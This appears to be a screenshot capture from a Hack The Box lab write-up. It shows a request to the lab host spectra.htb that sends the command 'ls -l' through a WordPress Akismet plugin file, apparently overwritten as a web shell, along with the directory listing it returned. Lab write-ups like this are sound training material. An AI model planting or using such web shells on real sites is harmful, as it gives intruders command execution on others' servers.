 Not Secure view-source:http://spectra.htb/main/wp-content/plugins/akismet/akismet.php?cmd=ls -l
1 total 208
2 -rwxrwxrwx 1 nginx nginx 18092 Aug 23  2015 LICENSE.txt
3 drwxrwxrwx 3 nginx nginx  4096 Jun 10  2020 _inc
4 -rwxrwxrwx 1 nginx nginx  2565 Jul  8 21:02 akismet.php
5 -rwxrwxrwx 1 nginx nginx 17716 Apr 21  2020 changelog.txt
6 -rwxrwxrwx 1 nginx nginx 49324 Apr 21  2020 class.akismet-admin.php
7 -rwxrwxrwx 1 nginx nginx  4663 Jun 28  2018 class.akismet-cli.php
8 -rwxrwxrwx 1 nginx nginx 11135 Oct 30  2018 class.akismet-rest-api.php
9 -rwxrwxrwx 1 nginx nginx  2856 Jul 12  2017 class.akismet-widget.php
10 -rwxrwxrwx 1 nginx nginx 58034 Mar  3  2020 class.akismet.php
11 -rwxrwxrwx 1 nginx nginx    26 Mar 10  2014 index.php
12 -rwxrwxrwx 1 nginx nginx  4395 Apr 29  2020 readme.txt
13 drwxrwxrwx 2 nginx nginx  4096 Jun 10  2020 views
14 -rwxrwxrwx 1 nginx nginx  6438 Apr  2  2019 wrapper.php
15 Hi there!  I'm just a plugin, not much I can do when called directly.